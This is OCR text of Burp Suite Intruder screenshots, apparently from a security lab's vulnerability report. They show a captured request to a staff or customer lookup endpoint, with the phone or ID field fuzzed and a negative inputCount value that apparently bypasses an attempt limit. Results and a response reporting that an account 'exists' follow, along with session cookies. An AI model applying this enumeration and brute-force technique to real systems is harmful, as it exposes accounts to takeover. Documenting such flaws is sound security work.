 2 × 3 × 4 × 5 × ...
get Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the w
payload positions - see help for full details.
Attack type: Sniper
POST /csp/infex/staffCustIsNull.action HTTP/1.1
Host: 3
Connection: close
Content-Length: 42
Accept: "*/*"
Origin:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3
Content-Type: application/x-www-form-urlencoded
Referer:
Accept-Language: zh-CN,zh;q=0.9
Cookie: infex=yang002; JSESSIONID=642B1F3FA538EF2CA57CD42EA2DBCFD6.cspsvr_01;
sna_cookie=352E436618B501D43823D5E6F2BFB084E767E69B1F5A93B20ED56C01565A6083
idOrPhone=§11111§&code=8n03&inputCount=-9997
? < + > Type a search term
1 payload position
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 272
1 admin 200 272
2 test 200 272
3 1 200 272
4 11 200 272
5 1111 200 272
6 1111111 200 272
7 111111111 200 272
8 root 200 272
9 admin123 200 272
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: IIS
Date: Thu, 28 Mar 2019 08:13:08 GMT
Connection: close
Set-Cookie: sna_cookie=352E436618B501D43823D5E6F2BFB0843FCF33C5C7198CB32EF5E962D3F739E6; Path=/
Content-Length: 67
<script>window.location='/csp/infex/login.action'</script>201,-9996
存在
弥天安全实验室